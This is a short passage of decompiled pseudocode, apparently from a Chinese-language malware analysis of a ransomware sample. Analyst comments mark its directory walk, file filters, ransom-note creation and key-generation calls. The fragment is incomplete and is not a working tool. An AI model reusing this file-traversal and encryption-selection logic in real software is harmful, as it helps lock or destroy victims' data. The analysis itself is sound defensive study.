 62 LODWORD(v5) = FindFirstFileW(path, &FindFileData);
63 hFindFile = (HANDLE)v5;
64 if ( (_DWORD)v5 != -1 )
65 {
66 do
67 {
68 if ( _strcmp((char *)FindFileData.cFileName, ".")// .
69 && _strcmp((char *)FindFileData.cFileName, (char *)L"..")
70 && !(FindFileData.dwFileAttributes & 0x400) )// FILE_ATTRIBUTE_REPARSE_POINT
71 {
72 _memCpy_0((int)&path[v15], FindFileData.cFileName);
73 if ( FindFileData.dwFileAttributes & 0x10 )// FILE_ATTRIBUTE_DIRECTORY
74 {
75 _string_cat((int)path, L"\\");
76 if ( ((int (__cdecl *)(const WCHAR *, WCHAR *))v3->sub_402a29)(path, FindFileData.cFileName) )// 402a29 路径过滤
77 {
78 sub_406D10((int)&v16, (int)path);
79 LODWORD(v8) = ((int (__cdecl *)(DWORD, const WCHAR *, WCHAR *))v3->pathFilter_sub_402a16)(
80 v3->v4,
81 path,
82 FindFileData.cFileName);// 402a16 创建勒索信息文件
83 *(_QWORD *)&v3->v7 += v8;
84 }
85 }
86 else // 文档文件
87 {
88 fileSizeLow = FindFileData.nFileSizeLow;
89 fileSizehigh = FindFileData.nFileSizeHigh;
90 if ( ((int (__cdecl *)(const WCHAR *, WCHAR *, DWORD, DWORD))v3->fileFilter_sub_40338e)(
91 path,
92 FindFileData.cFileName,
93 FindFileData.nFileSizeLow,
94 FindFileData.nFileSizeHigh) )// 40338e 文件名、扩展名过滤
95 {
96 LODWORD(v10) = ((int (__cdecl *)(DWORD, const WCHAR *, WCHAR *, DWORD, DWORD))v3->sub_40332b)(
97 v3->heap_12ff54,
98 path,
99 FindFileData.cFileName,
100 fileSizeLow,
101 fileSizehigh); // 40332b 密钥生成和尾部空间设置
102 *(_QWORD *)&v3->v9 += v10;
103 }
104 }
105 }
106 }
107 while ( !v3->v1 && FindNextFileW(hFindFile, &FindFileData) );
108 LODWORD(v5) = FindClose(hFindFile);
109 goto LABEL_20;
110 }
111 }
112 while ( v4 )
113 {
114 v11 = (int *)v4;
115 v4 = *(_DWORD *)(v4 + 4);
116 _about_free_0(*v11);
117 LODWORD(v5) = _about_free_0((int)v11);
118 }